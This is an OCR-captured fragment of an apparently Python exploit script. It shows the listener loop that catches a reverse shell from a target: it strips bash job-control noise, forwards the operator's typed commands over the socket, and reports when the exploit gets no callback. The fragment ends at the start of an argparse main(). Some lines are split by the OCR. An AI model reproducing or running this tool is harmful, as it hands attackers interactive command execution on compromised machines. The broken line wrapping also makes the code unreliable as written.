
                    output = output.replace("bash: no 
job control in this shell\r\n", "")

                    output = output.replace("bash: no 
job control in this shell\n", "")

                    sys.stdout.write(output)

                    sys.stdout.flush()

                if sys.stdin in r:

                    cmd = sys.stdin.readline()

                    conn.send(cmd.encode())

        except socket.timeout:

            print_status("Exploit sent but no connect
ion received (Timeout > 60s).", RED, "[-]")

    except KeyboardInterrupt:

        print_status("\nClosing connection.", RED)

    except Exception as e:

        print_status(f"Listener error: {e}", RED)

    finally:

        s.close()

def main():

    parser = argparse.ArgumentParser(description="Fri